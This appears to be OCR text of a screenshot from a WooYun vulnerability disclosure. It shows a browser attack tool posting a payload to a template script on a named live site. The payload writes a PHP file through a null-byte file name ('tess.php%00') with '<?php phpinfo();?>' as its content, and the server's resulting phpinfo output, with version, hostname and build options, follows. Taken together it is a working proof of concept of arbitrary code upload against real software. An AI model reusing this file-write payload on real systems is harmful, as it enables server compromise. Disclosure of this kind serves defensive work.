 INT
Load URL
http://www.pay-in.com/template/tess.php
Split
Execute
Enable Post data Enable Referrer
Post data
content=<?php phpinfo();?>&name=tess.php%00&project=tpl&type=1
PHP Version 5.2.17
php
System
Linux hkip923.u9bbs.com 2.6.32-379.1.1.lve1.1.9.5.1.el6.x86_64 #1 SMP Mon Sep 3
06:39:55 EDT 2012 x86_64
Build Date
Sep 20 2012 17:57:20
Configure
Command
'./configure' '--prefix=/usr/local/php5' '--enable-force-cgi-redirect'
'--enable-fastcgi' '--with-config-file-path=/usr/local/etc/php5/cgi' '--with-
curl=/usr/local/lib' '--with-gd' '--with-gettext' '--with-jpeg-dir=/usr
/local/lib' '--with-freetype-dir=/usr/local/lib' '--with-kerberos' '--with-
openssl' '--with-mcrypt' '--with-mhash' '--with-mysql=/usr' '--with-mysqli=/usr
/bin/mysql_config' '--with-pcre-regex=/usr/local' '--with-pdo-mysql=/usr'
'--with-pear' '--with-png-dir=/usr/local/lib' '--with-zlib' '--with-
zlib-dir=/usr/local/lib' '--enable-zip' '--enable-gd-native-ttf' '--with-
iconv=/usr/local' '--enable-bcmath' '--enable-calendar' '--enable-ftp'
'--enable-magic-quotes' '--enable-sockets' '--enable-mbstring'
www.wooyun.org